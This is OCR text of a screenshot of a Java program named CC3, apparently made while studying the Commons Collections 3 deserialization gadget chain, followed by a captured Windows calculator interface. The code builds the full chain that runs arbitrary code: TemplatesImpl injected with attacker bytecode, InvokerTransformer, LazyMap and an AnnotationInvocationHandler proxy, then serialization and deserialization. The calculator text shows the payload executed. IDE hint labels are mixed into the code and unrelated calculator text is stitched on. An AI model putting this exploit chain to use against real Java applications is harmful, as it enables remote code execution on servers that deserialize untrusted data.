 public class CC3 {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates,"aaaa");
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[]code= Files.readAllBytes(Paths.get( first: "D:\\tmp\\classes\\Test.class"));
byte[][] codes={code};
bytecodesField.set(templates,codes);
Field tfactoryField = tc.getDeclaredField( name: "_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates,new TransformerFactoryImpl());
//templates.newTransformer();
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(templates),
new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null),
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform( object: 1);
HashMap<Object, Object> map = new HashMap<>();
Map<Object, Object> lazyMap = LazyMap.decorate(map, chainedTransformer);
Class<?> c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor<?> annotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class, Map.class);
annotationInvocationHandlerConstructor.setAccessible(true);
InvocationHandler h = (InvocationHandler) annotationInvocationHandlerConstructor.newInstance(Override.class, lazyMap);
Map mapProxy = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, h);
Object o = annotationInvocationHandlerConstructor.newInstance(Override.class, mapProxy);
serialize(o);
unserialize( fileName: "ser.bin");
}
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =